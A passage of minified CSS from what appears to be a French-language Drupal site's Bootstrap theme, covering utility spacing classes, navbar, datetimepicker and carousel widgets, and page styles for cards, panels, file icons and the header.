!important;}.lSize-0{font-size:1.0em;}.sSize-1{font-size:0.1em;}.lSize-1{font-size:1.1em;}.sSize-2{font-size:0.2em;}.lSize-2{font-size:1.2em;}.sSize-3{font-size:0.3em;}.lSize-3{font-size:1.3em;}.sSize-4{font-size:0.4em;}.lSize-4{font-size:1.4em;}.sSize-5{font-size:0.5em;}.lSize-5{font-size:1.5em;}.sSize-6{font-size:0.6em;}.lSize-6{font-size:1.6em;}.sSize-7{font-size:0.7em;}.lSize-7{font-size:1.7em;}.sSize-8{font-size:0.8em;}.lSize-8{font-size:1.8em;}.sSize-9{font-size:0.9em;}.lSize-9{font-size:1.9em;}.sSize-75{font-size:0.75em;}.lSize-10{font-size:2em;}.sSize-65{font-size:0.65em;}.lSize-11{font-size:2.1em;}.lSize-16p{font-size:1.143em;}.lH-1{line-height:1.1em;}.lH-2{line-height:1.2em;}.lH-3{line-height:1.3em;}.lH-4{line-height:1.4em;}.lH-5{line-height:1.5em;}.lH-6{line-height:1.6em;}.lH-7{line-height:1.7em;}.lH-8{line-height:1.8em;}.lH-9{line-height:1.9em;}.lH-10{line-height:2.0em;}.lH-11{line-height:2.1em;}.mT-0{margin-top:0;}.mB-0{margin-bottom:0;}.mT-1{margin-top:0.1em;}.mB-1{margin-bottom:0.1em;}.mT-2{margin-top:0.2em;}.mB-2{margin-bottom:0.2em;}.mT-3{margin-top:0.3em;}.mB-3{margin-bottom:0.3em;}.mT-4{margin-top:0.4em;}.mB-4{margin-bottom:0.4em;}.mT-5{margin-top:0.5em;}.mB-5{margin-bottom:0.5em;}.mT-6{margin-top:0.6em;}.mB-6{margin-bottom:0.6em;}.mT-7{margin-top:0.7em;}.mB-7{margin-bottom:0.7em;}.mT-8{margin-top:0.8em;}.mB-8{margin-bottom:0.8em;}.mT-9{margin-top:0.9em;}.mB-9{margin-bottom:0.9em;}.mT-10{margin-top:1.0em;}.mB-10{margin-bottom:1.0em;}.mT-11{margin-top:1.1em;}.mB-11{margin-bottom:1.1em;}.mT-12{margin-top:1.2em;}.mB-12{margin-bottom:1.2em;}.mT-13{margin-top:1.3em;}.mB-13{margin-bottom:1.3em;}.mT-14{margin-top:1.4em;}.mB-14{margin-bottom:1.4em;}.mT-15{margin-top:1.5em;}.mB-15{margin-bottom:1.5em;}.mT-16{margin-top:1.6em;}.mB-16{margin-bottom:1.6em;}.mT-17{margin-top:1.7em;}.mB-17{margin-bottom:1.7em;}.mT-18{margin-top:1.8em;}.mB-18{margin-bottom:1.8em;}.mT-20{margin-top:1.9em;}.mB-19{margin-bottom:1.9em;}.mT-21{margin-top:2.0em;}.mB-20{margin-bottom:2.0em;}.mT-22{margin-top:2.1em;}.mB-21{margin-bottom:2.1em;}.mT-23{margin-top:2.3em;}.mB-22{margin-bottom:2.2em;}.mT-24{margin-top:2.4em;}.mB-23{margin-bottom:2.3em;}.mT-25{margin-top:2.5em;}.mB-24{margin-bottom:2.4em;}.mT-26{margin-top:2.6em;}.mB-25{margin-bottom:2.5em;}.mT-27{margin-top:2.7em;}.mB-26{margin-bottom:2.6em;}.mT-28{margin-top:2.8em;}.mB-27{margin-bottom:2.7em;}.mL-0{margin-left:0;}.mR-0{margin-right:0;}.mL-1{margin-left:0.1em;}.mR-1{margin-right:0.1em;}.mL-2{margin-left:0.2em;}.mR-2{margin-right:0.2em;}.mL-3{margin-left:0.3em;}.mR-3{margin-right:0.3em;}.mL-4{margin-left:0.4em;}.mR-4{margin-right:0.4em;}.mL-5{margin-left:0.5em;}.mR-5{margin-right:0.5em;}.mL-6{margin-left:0.6em;}.mR-6{margin-right:0.6em;}.mL-7{margin-left:0.7em;}.mR-7{margin-right:0.7em;}.mL-8{margin-left:0.8em;}.mR-8{margin-right:0.8em;}.mL-9{margin-left:0.9em;}.mR-9{margin-right:0.9em;}.mL-10{margin-left:1.0em;}.mR-10{margin-right:1.0em;}.mL-11{margin-left:1.1em;}.mR-11{margin-right:1.1em;}.mL-12{margin-left:1.2em;}.mR-12{margin-right:1.2em;}.mL-13{margin-left:1.3em;}.mR-13{margin-right:1.3em;}.mL-14{margin-left:1.4em;}.mR-14{margin-right:1.4em;}.mL-15{margin-left:1.5em;}.mR-15{margin-right:1.5em;}.mL-16{margin-left:1.6em;}.mR-16{margin-right:1.6em;}.mL-17{margin-left:1.7em;}.mR-17{margin-right:1.7em;}.mL-18{margin-left:1.8em;}.mR-18{margin-right:1.8em;}.mL-19{margin-left:1.9em;}.mR-19{margin-right:1.9em;}.mL-20{margin-left:2.0em;}.mR-20{margin-right:2.0em;}.pT-0{padding-top:0.1em;}.pB-0{padding-bottom:0;}.pT-1{padding-top:0.1em;}.pB-1{padding-bottom:0.1em;}.pT-2{padding-top:0.2em;}.pB-2{padding-bottom:0.2em;}.pT-3{padding-top:0.3em;}.pB-3{padding-bottom:0.3em;}.pT-4{padding-top:0.4em;}.pB-4{padding-bottom:0.4em;}.pT-5{padding-top:0.5em;}.pB-5{padding-bottom:0.5em;}.pT-6{padding-top:0.6em;}.pB-6{padding-bottom:0.6em;}.pT-7{padding-top:0.7em;}.pB-7{padding-bottom:0.7em;}.pT-8{padding-top:0.8em;}.pB-8{padding-bottom:0.8em;}.pT-9{padding-top:0.9em;}.pB-9{padding-bottom:0.9em;}.pT-10{padding-top:1.0em;}.pB-10{padding-bottom:1.0em;}.pT-11{padding-top:1.1em;}.pB-11{padding-bottom:1.1em;}.pT-12{padding-top:1.2em;}.pB-12{padding-bottom:1.2em;}.pT-13{padding-top:1.3em;}.pB-13{padding-bottom:1.3em;}.pT-14{padding-top:1.4em;}.pB-14{padding-bottom:1.4em;}.pT-15{padding-top:1.5em;}.pB-15{padding-bottom:1.5em;}.pT-16{padding-top:1.6em;}.pB-16{padding-bottom:1.6em;}.pT-17{padding-top:1.7em;}.pB-17{padding-bottom:1.7em;}.pT-18{padding-top:1.8em;}.pB-18{padding-bottom:1.8em;}.pT-19{padding-top:1.9em;}.pB-19{padding-bottom:1.9em;}.pT-20{padding-top:2em;}.pB-20{padding-bottom:2em;}.pT-35{padding-top:3em;}.pB-30{padding-bottom:3em;}.pB-24p{padding-bottom:1.714em;}.pL-0{padding-left:0;}.pR-0{padding-right:0;}.pL-1{padding-left:0.1em;}.pR-1{padding-right:0.1em;}.pL-2{padding-left:0.2em;}.pR-2{padding-right:0.2em;}.pL-3{padding-left:0.3em;}.pR-3{padding-right:0.3em;}.pL-4{padding-left:0.4em;}.pR-4{padding-right:0.4em;}.pL-5{padding-left:0.5em;}.pR-5{padding-right:0.5em;}.pL-6{padding-left:0.6em;}.pR-6{padding-right:0.6em;}.pL-7{padding-left:0.7em;}.pR-7{padding-right:0.7em;}.pL-8{padding-left:0.8em;}.pR-8{padding-right:0.8em;}.pL-9{padding-left:0.9em;}.pR-9{padding-right:0.9em;}.pL-10{padding-left:1.0em;}.pR-10{padding-right:1.0em;}.pL-11{padding-left:1.1em;}.pR-11{padding-right:1.1em;}.pL-12{padding-left:1.2em;}.pR-12{padding-right:1.2em;}.pL-13{padding-left:1.3em;}.pR-13{padding-right:1.3em;}.pL-14{padding-left:1.4em;}.pR-14{padding-right:1.4em;}.pL-15{padding-left:1.5em;}.pR-15{padding-right:1.5em;}.pL-16{padding-left:1.6em;}.pR-16{padding-right:1.6em;}.pL-17{padding-left:1.7em;}.pR-17{padding-right:1.7em;}.pL-18{padding-left:1.8em;}.pR-18{padding-right:1.8em;}.pL-19{padding-left:1.9em;}.pR-19{padding-right:1.9em;}.pL-20{padding-left:2em;}.pR-20{padding-right:2em;}.pL-25{padding-left:2.5em;}.padding-1{padding:0.1em;}.padding-2{padding:0.2em;}.padding-3{padding:0.3em;}.padding-4{padding:0.4em;}.padding-5{padding:0.5em;}.padding-6{padding:0.6em;}.padding-7{padding:0.7em;}.padding-8{padding:0.8em;}.padding-9{padding:0.9em;}.padding-10{padding:1.0em;}.padding-11{padding:1.1em;}.padding-12{padding:1.2em;}.padding-13{padding:1.3em;}.padding-14{padding:1.4em;}.padding-15{padding:1.5em;}.padding-16{padding:1.6em;}.padding-17{padding:1.7em;}.padding-18{padding:1.8em;}.padding-19{padding:1.9em;}.padding-20{padding:2em;}.padding-20p{padding:1.429em 0;}.font-default{font-family:Arial;}.font-custom{font-family:'Ubuntu';}.font-normal{font-weight:400;}.font-medium{font-weight:500;}.font-bold{font-weight:700;}.ir{background-color:transparent;border:0;overflow:hidden;*text-indent:-9999px;}.ir:before{content:"";display:block;width:0;height:150%;}.oHidden{overflow:hidden;}.hidden{display:none !important;visibility:hidden;}.hide{display:none;}.invisible{visibility:hidden;}.clearfix:before,.clearfix:after{content:" ";display:table;}.clearfix:after{clear:both;}.clearfix{*zoom:1;}.inlineBlock{display:inline-block;width:100%}.verticAlignMiddle{display:inline-block;vertical-align:middle;}.no-margin{margin:0;}.no-padding{padding:0;}.no-pt{padding-top:0;}.no-pb{padding-bottom:0;}.no-pl{padding-left:0;}.no-pr{padding-right:0;}
.navbar-nav:not(.sm-collapsible) ul .caret{position:absolute;right:0;margin-top:6px;margin-right:15px;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px dashed;}.navbar-nav:not(.sm-collapsible) ul a.has-submenu{padding-right:30px;}.navbar-nav.sm-collapsible .caret,.navbar-nav.sm-collapsible ul .caret{position:absolute;right:0;margin:-3px 15px 0 0;padding:0;width:32px;height:26px;line-height:24px;text-align:center;border-width:1px;border-style:solid;}.navbar-nav.sm-collapsible .caret:before{content:'+';font-family:monospace;font-weight:bold;}.navbar-nav.sm-collapsible .open > a > .caret:before{content:'-';}.navbar-nav.sm-collapsible a.has-submenu{padding-right:50px;}.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] .caret,.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] ul .caret{position:static;margin:0 0 0 2px;padding:0;width:0;height:0;border-top:4px dashed;border-right:4px solid transparent;border-bottom:0;border-left:4px solid transparent;}.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] .caret:before{content:'' !important;}.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] a.has-submenu{padding-right:15px;}.navbar-nav span.scroll-up,.navbar-nav span.scroll-down{position:absolute;display:none;visibility:hidden;height:20px;overflow:hidden;text-align:center;}.navbar-nav span.scroll-up-arrow,.navbar-nav span.scroll-down-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-top:7px dashed transparent;border-right:7px dashed transparent;border-bottom:7px solid;border-left:7px dashed transparent;}.navbar-nav span.scroll-down-arrow{top:6px;border-top:7px solid;border-right:7px dashed transparent;border-bottom:7px dashed transparent;border-left:7px dashed transparent;}.navbar-nav.sm-collapsible ul .dropdown-menu > li > a,.navbar-nav.sm-collapsible ul .dropdown-menu .dropdown-header{padding-left:35px;}.navbar-nav.sm-collapsible ul ul .dropdown-menu > li > a,.navbar-nav.sm-collapsible ul ul .dropdown-menu .dropdown-header{padding-left:45px;}.navbar-nav.sm-collapsible ul ul ul .dropdown-menu > li > a,.navbar-nav.sm-collapsible ul ul ul .dropdown-menu .dropdown-header{padding-left:55px;}.navbar-nav.sm-collapsible ul ul ul ul .dropdown-menu > li > a,.navbar-nav.sm-collapsible ul ul ul ul .dropdown-menu .dropdown-header{padding-left:65px;}.navbar-nav .dropdown-menu > li > a{white-space:normal;}.navbar-nav ul.sm-nowrap > li > a{white-space:nowrap;}.navbar-nav.sm-collapsible ul.sm-nowrap > li > a{white-space:normal;}.navbar-right ul.dropdown-menu{left:0;right:auto;}
.bootstrap-datetimepicker-widget{list-style:none}.bootstrap-datetimepicker-widget.dropdown-menu{margin:2px 0;padding:4px;width:19em}@media (min-width:768px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width:38em}}@media (min-width:992px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width:38em}}@media (min-width:1200px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width:38em}}.bootstrap-datetimepicker-widget.dropdown-menu:before,.bootstrap-datetimepicker-widget.dropdown-menu:after{content:'';display:inline-block;position:absolute}.bootstrap-datetimepicker-widget.dropdown-menu.bottom:before{border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);top:-7px;left:7px}.bootstrap-datetimepicker-widget.dropdown-menu.bottom:after{border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid white;top:-6px;left:8px}.bootstrap-datetimepicker-widget.dropdown-menu.top:before{border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid #ccc;border-top-color:rgba(0,0,0,0.2);bottom:-7px;left:6px}.bootstrap-datetimepicker-widget.dropdown-menu.top:after{border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid white;bottom:-6px;left:7px}.bootstrap-datetimepicker-widget.dropdown-menu.pull-right:before{left:auto;right:6px}.bootstrap-datetimepicker-widget.dropdown-menu.pull-right:after{left:auto;right:7px}.bootstrap-datetimepicker-widget .list-unstyled{margin:0}.bootstrap-datetimepicker-widget a[data-action]{padding:6px 0}.bootstrap-datetimepicker-widget a[data-action]:active{box-shadow:none}.bootstrap-datetimepicker-widget .timepicker-hour,.bootstrap-datetimepicker-widget .timepicker-minute,.bootstrap-datetimepicker-widget .timepicker-second{width:54px;font-weight:bold;font-size:1.2em;margin:0}.bootstrap-datetimepicker-widget button[data-action]{padding:6px}.bootstrap-datetimepicker-widget .btn[data-action="incrementHours"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Increment Hours"}.bootstrap-datetimepicker-widget .btn[data-action="incrementMinutes"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Increment Minutes"}.bootstrap-datetimepicker-widget .btn[data-action="decrementHours"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Decrement Hours"}.bootstrap-datetimepicker-widget .btn[data-action="decrementMinutes"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Decrement Minutes"}.bootstrap-datetimepicker-widget .btn[data-action="showHours"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Show Hours"}.bootstrap-datetimepicker-widget .btn[data-action="showMinutes"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Show Minutes"}.bootstrap-datetimepicker-widget .btn[data-action="togglePeriod"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Toggle AM/PM"}.bootstrap-datetimepicker-widget .btn[data-action="clear"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Clear the picker"}.bootstrap-datetimepicker-widget .btn[data-action="today"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Set the date to today"}.bootstrap-datetimepicker-widget .picker-switch{text-align:center}.bootstrap-datetimepicker-widget .picker-switch::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Toggle Date and Time Screens"}.bootstrap-datetimepicker-widget .picker-switch td{padding:0;margin:0;height:auto;width:auto;line-height:inherit}.bootstrap-datetimepicker-widget .picker-switch td span{line-height:2.5;height:2.5em;width:100%}.bootstrap-datetimepicker-widget table{width:100%;margin:0}.bootstrap-datetimepicker-widget table td,.bootstrap-datetimepicker-widget table th{text-align:center;border-radius:4px}.bootstrap-datetimepicker-widget table th{height:20px;line-height:20px;width:20px}.bootstrap-datetimepicker-widget table th.picker-switch{width:145px}.bootstrap-datetimepicker-widget table th.disabled,.bootstrap-datetimepicker-widget table th.disabled:hover{background:none;color:#777;cursor:not-allowed}.bootstrap-datetimepicker-widget table th.prev::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Previous Month"}.bootstrap-datetimepicker-widget table th.next::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;content:"Next Month"}.bootstrap-datetimepicker-widget table thead tr:first-child th{cursor:pointer}.bootstrap-datetimepicker-widget table thead tr:first-child th:hover{background:#eee}.bootstrap-datetimepicker-widget table td{height:54px;line-height:54px;width:54px}.bootstrap-datetimepicker-widget table td.cw{font-size:.8em;height:20px;line-height:20px;color:#777}.bootstrap-datetimepicker-widget table td.day{height:20px;line-height:20px;width:20px}.bootstrap-datetimepicker-widget table td.day:hover,.bootstrap-datetimepicker-widget table td.hour:hover,.bootstrap-datetimepicker-widget table td.minute:hover,.bootstrap-datetimepicker-widget table td.second:hover{background:#eee;cursor:pointer}.bootstrap-datetimepicker-widget table td.old,.bootstrap-datetimepicker-widget table td.new{color:#777}.bootstrap-datetimepicker-widget table td.today{position:relative}.bootstrap-datetimepicker-widget table td.today:before{content:'';display:inline-block;border:solid transparent;border-width:0 0 7px 7px;border-bottom-color:#337ab7;border-top-color:rgba(0,0,0,0.2);position:absolute;bottom:4px;right:4px}.bootstrap-datetimepicker-widget table td.active,.bootstrap-datetimepicker-widget table td.active:hover{background-color:#337ab7;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.bootstrap-datetimepicker-widget table td.active.today:before{border-bottom-color:#fff}.bootstrap-datetimepicker-widget table td.disabled,.bootstrap-datetimepicker-widget table td.disabled:hover{background:none;color:#777;cursor:not-allowed}.bootstrap-datetimepicker-widget table td span{display:inline-block;width:54px;height:54px;line-height:54px;margin:2px 1.5px;cursor:pointer;border-radius:4px}.bootstrap-datetimepicker-widget table td span:hover{background:#eee}.bootstrap-datetimepicker-widget table td span.active{background-color:#337ab7;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.bootstrap-datetimepicker-widget table td span.old{color:#777}.bootstrap-datetimepicker-widget table td span.disabled,.bootstrap-datetimepicker-widget table td span.disabled:hover{background:none;color:#777;cursor:not-allowed}.bootstrap-datetimepicker-widget.usetwentyfour td.hour{height:27px;line-height:27px}.bootstrap-datetimepicker-widget.wider{width:21em}.bootstrap-datetimepicker-widget .datepicker-decades .decade{line-height:1.8em !important}.input-group.date .input-group-addon{cursor:pointer}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y;}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px);}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%;}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}.owl-carousel .owl-item{float:left;}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer;}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);}.grabbing{cursor:url(/sites/all/themes/custom/bootstrap/css/grabbing.png) 8 8,move;}.owl-carousel  .owl-wrapper,.owl-carousel  .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);}
img{display:inline-block;max-width:100% !important;height:auto !important;}*{outline:none;}.formations .col-md-3.sidebar + section.col-md-9{padding:0 8px !important;}.wysiwyg .form-type-item.form-item.form-group{display:none;}.field.field-name-field-featured-status.field-type-list-boolean.field-label-above{display:none;}.field.field-name-field-archived-content.field-type-list-boolean.field-label-above{display:none;}.bloc-result-quiz{border:1px solid #E1DFDF;background-color:white !important;}body{background:#f1f1f1;font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif;}body > header{background:#fff;-webkit-box-shadow:0 1px 10px #d4d4d4;-moz-box-shadow:0 1px 10px #d4d4d4;-ms-box-shadow:0 1px 10px #d4d4d4;-o-box-shadow:0 1px 10px #d4d4d4;box-shadow:0 1px 10px #d4d4d4;}.glossary{clear:both;border-top:0;}a{color:#0e72b6;}h1,.h1,h2,.h2,h3,.h3{margin-top:0;}h1,.h1{font-size:32px;}.main-container{padding:0;padding-top:15px;margin-bottom:0px;}body.node-type-espace .main-container{padding-top:45px;}.main-container .banner{text-align:left;padding-bottom:35px;max-width:1070px;width:100%;}p{font-size:16px;color:#5c7c85;}.form-control{height:38px;line-height:38px;padding:0 12px;}h1.title{font-family:'robotoBold';font-size:36px;color:#0e72b6;}body.enfant .enfant-jeune h1.title,body.enfant .enfant-jeune h2.title{color:#9dc02e;}.icheckbox,.iradio{display:inline-block;vertical-align:middle;width:17px;height:17px;border:1px solid #b6c1c4;}.icheckbox.checked,.iradio.checked,.radio.active .iradio.checked{border-color:#ddd;padding:3px;}.icheckbox.checked ins,.iradio.checked ins,.radio.active .iradio.checked ins{position:static !important;background:#b6c1c4 !important;opacity:1 !important;}.icheckbox.hover,.iradio.hover{border-color:#ddd;}.icheckbox + label,.iradio + label{display:inline-block;vertical-align:middle;}.iradio,.iradio.checked ins{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.iradio{background:#fff;}.iradio.checked{padding:4px;}.iradio.checked ins{background:#4d727b !important;}.iradio + label{padding-left:6px;font-size:16px;color:#4d727b;}.iradio.checked + label,.radio.active label,.iradio.hover + label{color:#0e72b6;}.carte{vertical-align:top;text-align:left;margin-bottom:20px;}.carte .wrapper{position:relative;background-color:#fff;min-height:395px;height:100%;overflow:hidden;}.slick-active.carte .wrapper{-moz-box-shadow:0 0 10px #ccc;-webkit-box-shadow:0 0 10px #ccc;-o-box-shadow:0 0 10px #ccc;-ms-box-shadow:0 0 10px #ccc;box-shadow:0 0 10px #ccc;}.carte img{-webkit-transition:all .8s ease 0s;-moz-transition:all .8s ease 0s;-o-transition:all .8s ease 0s;transition:all .8s ease 0s;-ms-transition:all .8s ease 0s;}.carte .title{position:relative;color:#fff;}.carte .title:after{content:"";display:block;position:absolute;}.carte .title-2{color:#0e72b6;font-family:'robotoBold';font-size:20px;}.carte p{color:#37646f;font-family:'robotoLight';font-size:15px;margin:0;}.carte p span{font-size:16px !important;color:#5c7c85 !important;font-family:'robotoLight' !important;margin:0 !important;}.carte .btn{font-family:'robotoMedium';font-size:14px;color:#fff;background-color:#e23764;line-height:37px;padding:0 15px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;}body.enfant .carte .btn{background-color:#9dc02e;position:absolute;bottom:0;left:0px;}body.personnelle .carte .btn{background-color:#0F72B6;bottom:0;left:0px;}body.entreprise .carte .btn{background-color:#23a0bf;position:absolute;bottom:0;left:0px;}body.enseignant .carte .btn{background-color:#d9b341;position:absolute;bottom:0;left:0px;}.carte .file{position:absolute;bottom:0;left:0;right:0;width:100%;background:white;}.sidebar{padding-left:0;padding-right:24px;}.well{min-height:100%;border:none;background-color:#fff;padding:0;margin:0;overflow:hidden;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;-webkit-box-shadow:1px 1px 2px #ccc;-moz-box-shadow:1px 1px 2px #ccc;-ms-box-shadow:1px 1px 2px #ccc;-o-box-shadow:1px 1px 2px #ccc;box-shadow:1px 1px 2px #ccc;}.well .block.block-menu-block{padding:0;display:block;}.well .items > a.active{display:none;}.well .menu.nav li{padding:0;background-color:#ffffff;}.well .menu.nav li > a{position:relative;display:block;color:#0c6aaf;font-family:'robotoBold';font-size:14px;padding:14px 28px;border-bottom:1px solid #dbdbdb;}.well .menu.nav li.last > a{border:none;}.well .menu.nav li > a:hover,.well .menu.nav li.active > a{background-color:#0c6aaf;color:#fff;-webkit-text-shadow:1px 1px 1px #033D67;-moz-text-shadow:1px 1px 1px #033D67;-ms-text-shadow:1px 1px 1px #033D67;-o-text-shadow:1px 1px 1px #033D67;text-shadow:1px 1px 1px #033D67;}.well .menu.nav li > a:hover:before,.well .menu.nav li.active > a:before{background-color:#b1def2;}.well .menu.nav li > a:before{content:'';display:block;width:4px;height:4px;position:absolute;left:16px;top:0;bottom:0;margin:auto;background:#ed5fa2;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.well .menu.nav li .dropdown-menu{display:block;position:static;width:100%;margin:0;padding:0;left:auto;top:auto;min-width:100%;z-index:initial;float:none;}.well .menu.nav li .dropdown-menu a{padding-left:38px;}.well .menu.nav li .dropdown-menu a:before{left:26px;}.owl-carousel .owl-item > .carte{width:100%;margin-top:19px;}.owl-controls{text-align:center;margin-top:10px;}.owl-controls .owl-page,.owl-controls .owl-buttons div{display:inline-block;vertical-align:middle;width:8px;height:8px;margin:0 5px;background:#999;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.owl-controls .owl-page.active{background:#0e72b6;}.breadcrumb{background-color:transparent;padding:8px 0;}.panel-group{margin-bottom:15px;}.panel-group .panel{border:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;}.panel-default > .panel-heading{background:transparent;border:none;}.panel-heading{padding:0;}.panel-heading .panel-title{-moz-box-shadow:0 4px 2px 0 #f3f3f3;-webkit-box-shadow:0 4px 2px 0 #f3f3f3;-o-box-shadow:0 4px 2px 0 #f3f3f3;-ms-box-shadow:0 4px 2px 0 #f3f3f3;box-shadow:0 4px 2px 0 #f3f3f3;}.panel-heading p{padding:18px 0;}.calendar{padding-left:0;}.calendar label{padding-left:0}.simulateur-credit-bottom h3{padding-left:0 !important;}.panel-title > a{display:block;position:relative;outline:none;padding:18px 23px;color:#0e72b6;font-size:18px;font-weight:bold;}.panel-title > a:hover,.panel-title > a:focus{text-decoration:none;}.panel-title > a:before{content:'-';display:inline-block;width:28px;height:28px;background-color:#0e72b6;color:#fff;margin-right:8px;font-weight:normal;line-height:28px;text-align:center;}.panel-title > a.collapsed:before{content:'+';}.panel-title > a span{display:block;position:absolute;right:23px;top:18px;width:28px;height:28px;padding:15px 4px 4px;border:2px solid #0e72b6;-webkit-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-o-transition:all .2s ease 0s;transition:all .2s ease 0s;-ms-transition:all .2s ease 0s;}.panel-title > a.collapsed span{padding-top:8px;}.panel-title > a span:after{content:'';display:block;width:100%;height:2px;background:#0e72b6;}.panel-title > a.collapsed span:after{height:100%;background:#fff;border:2px solid #0e72b6;}.panel-default > .panel-heading + .panel-collapse > .panel-body{border:none;}.panel-body{padding:18px 23px 0;}.file{background-color:#fff;overflow:hidden;}.file.shadow{background-color:transparent;padding-left:0;padding-bottom:16px;overflow:visible;}.file.shadow .wrapper{background-color:#fff;-moz-box-shadow:0 0 10px #ccc;-webkit-box-shadow:0 0 10px #ccc;-o-box-shadow:0 0 10px #ccc;-ms-box-shadow:0 0 10px #ccc;box-shadow:0 0 10px #ccc;}.file .type{height:76px;background-color:#f2f2f2;text-align:center;color:#171717;font-size:10px;font-family:arial;padding:0;}.file .type:before{content:'';display:block;width:26px;height:32px;margin:12px auto 6px;}.file .type.pdf:before{background:url(/sites/all/themes/custom/bootstrap/images/icon-pdf.png) no-repeat 0 0;}.file .type.word:before{background:url(/sites/all/themes/custom/bootstrap/images/icon-word.png) no-repeat 0 0;}.file .type.doc:before{background:url(/sites/all/themes/custom/bootstrap/images/icon-word.png) no-repeat 0 0;}.file .type.ppt:before{background:url(/sites/all/themes/custom/bootstrap/images/icon-ppt.png) no-repeat 0 0;}.file .type.excel:before{background:url(/sites/all/themes/custom/bootstrap/images/icon-excel.png) no-repeat 0 0;}.file .type.img:before{background:url(/sites/all/themes/custom/bootstrap/images/icon-img.png) no-repeat 0 0;}.file .type.video:before{background:url(/sites/all/themes/custom/bootstrap/images/icon-video.png) no-repeat 0 0;}.file label{font-family:'robotoBold';font-size:14px;color:#0e72b6;margin:0;padding-top:20px;}.file label a{display:block;}.file label a:hover{text-decoration:none;}header .header-top{padding:20px 0;}header .container{max-width:1131px;width:100%;}#container-menu-site{background:#37646f;}header .link-home{width:36px;height:36px;margin:0;padding:0;display:inline-block;vertical-align:middle;background:url(/sites/all/themes/custom/bootstrap/images/icon-home.png) center 35% no-repeat transparent;text-indent:-9999px;font-size:0;overflow:hidden;}header .header-top form{width:509px;display:inline-block;vertical-align:middle;position:relative;margin:0 14px;border:solid 1px #e4e4e4;}header .header-top form .query{display:block;height:36px;background-color:#fff;border:0;margin:0;padding:0 10px;font-size:10px;font-family:arial;width:90.1%;font-style:italic;color:#37646f;border-radius:0;outline:none;float:left;}header .header-top form .btn{display:block;float:left;width:9.9%;height:36px;padding:0;background:url(/sites/all/themes/custom/bootstrap/images/icon-search.png) center center no-repeat transparent;text-indent:-2000px;overflow:hidden;border:0;outline:none;}header .header-top .link{display:inline-block;vertical-align:middle;color:#ea148c;font-family:arial;font-size:12px;}header .header-top .link:after{content:'|';display:inline-block;vertical-align:middle;padding:0 10px 0 16px;}header .header-top .link.last:after{display:none;}header .header-top .logo{margin:0;padding:0;float:left;}header .header-bottom{border-top:1px solid 